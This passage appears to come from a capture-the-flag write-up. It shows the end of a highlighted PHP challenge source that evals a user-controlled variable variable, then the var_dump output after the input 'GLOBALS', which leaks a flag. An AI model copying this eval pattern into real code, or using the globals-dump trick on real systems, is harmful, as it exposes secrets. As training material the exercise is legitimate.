 49 </span>
50 <span style="color: #DD0000">"var_dump($</span>
51 <span style="color: #0000BB">$args</span>
52 <span style="color: #DD0000">);"</span>
53 <span style="color: #007700">);
54 <br />}
55 <br />
56 </span>
57 <span style="color: #0000BB">?&gt;
58 <br />
59 </span>
60 </span>
61 </code>array(7) {
62 ["GLOBALS"]=>
63 *RECURSION*
64 ["_POST"]=>
65 array(0) {
66 }
67 ["_GET"]=>
68 array(1) {
69 ["args"]=>
70 string(7) "GLOBALS"
71 }
72 ["_COOKIE"]=>
73 array(0) {
74 }
75 ["_FILES"]=>
76 array(0) {
77 }
78 ["ZFkwe3"]=>
79 string(38) "flag{92853051ab894a64f7865cf3c2128b34}"
80 ["args"]=>
81 string(7) "GLOBALS"
82 }